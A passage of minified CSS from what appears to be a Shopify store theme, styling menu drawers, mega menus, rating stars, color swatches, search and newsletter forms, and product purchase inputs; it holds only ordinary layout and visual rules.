rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: 